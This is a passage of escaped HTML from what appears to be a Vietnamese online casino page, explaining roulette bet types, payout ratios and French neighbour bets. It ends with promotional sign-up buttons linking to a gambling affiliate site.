đó\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：17\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 2 số kế cạnh nhau, theo hàng dọc hoặc hàng ngang (ví dụ 2-3). Phỉnh được đặt trên đường kẻ giữa 2 số đó\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Cột 3 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 3 số khác nhau trong cùng một cược. Đặt phỉnh vào cuối bất kỳ hàng số nào\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 3 Số Khác Cột\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt phỉnh vào điểm giao nhau giữa các số 0, 1 và 2 hoặc 0, 2 và 3.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 4 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 4 số bất kỳ nằm trong một hình vuông (ví dụ 11-12-14-15). Phỉnh được đặt ở góc nơi 4 số gặp nhau\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 4 Số Đầu Tiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược cho các số 0, 1, 2 và 3\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 6 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 6 số bất kỳ từ 2 hàng ngang (ví dụ 1-2-3-4-5-6 hoặc 28-29-30-31-32-33, …). Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Hàng Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：2\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược cho 12 số ngoại trừ số 0. Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 12 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：2\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 12 số đầu tiên (ví dụ: 12 số đầu tiên: 1-12, 12 số thứ 2: 13-24, 12 số thứ 3: 25-36). Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐỏ\/ Đen\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho màu của số trúng thưởng trên bánh xe roulette. Nếu kết quả là 0, tất cả các cược cho màu Đỏ\/Đen sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELẻ\/ Chẵn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho số trúng thưởng là chẵn hay lẻ, không tính số 0. Nếu kết quả là 0, tất cả các cược Lẻ\/Chẵn sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELớn\/Nhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho số trúng thưởng sẽ là Nhỏ (1-18) hoặc Lớn(19-36). Nếu kết quả là 0, tất cả các cược Lớn\/ Nhỏ sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECược Lân Cận:\u003C\/b\u003E\u003Cbr \/\u003EBảng Cược Lân Cận cho phép Quý Khách đặt cược cho các số xung quanh số Quý Khách lựa chọn. Ví dụ: Chọn Cược Lân Cận số 5, và tiếp đó cược tương ứng sẽ đặt cho các số 18, 29, 7, 28 và 12.\u003Cbr \/\u003ECược kiểu Pháp:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECược kiểu Pháp:\u003C\/b\u003E Các dãy số khác nhau trong roulette có những cái tên đặc biệt gắn liền với chúng (ví dụ hình trụ thứ 3, lân cận 0,…) và mỗi dãy thuộc một phần của bánh xe. Có 5 loại cược kiểu Pháp.\u003Cbr \/\u003ECách đặt cược: Đặt cược cho bàn roulette hình elip và đặt phỉnh vào bàn roulette còn lại. Sau đó, nhấp vào \"Xác nhận\" để xác nhận cược của Quý Khách.\u003C\/span\u003E\u003Cdiv class=\"table clearfix\" style=\"box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; letter-spacing: normal; margin: 10px auto; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELOẠI CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESỐ CỦA CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESỐ CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESố 0\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E0\/3；12\/15；32\/35；26\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESố lân cận 0\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E9\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E4\/7；12\/15；18\/21；19\/22；32\/35 ----\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Emột cược\u003C\/b\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E0\/2\/3 ---\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Ehai cược\u003C\/b\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E25\/26\/28\/29 ----\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Ehai cược\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược riêng biệt\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E6\/9；14\/17；17\/20；31\/34；1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003Ehình trụ thứ 3\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E6\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\/8；10\/11；13\/16；23\/24；27\/30；33\/36\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược lân cận\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EMột số có thể được chọn cùng với 2 số ở hai bên của số đó trong cược 5 số.\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELưu ý\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E2. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E3. Nếu banh roulette quay được ít hơn 5 vòng quay, banh sẽ được quay lại nếu người chia bài chưa nhập kết quả, kết quả vòng quay đó sẽ bị huỷ nếu kết quả đã được nhập.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: 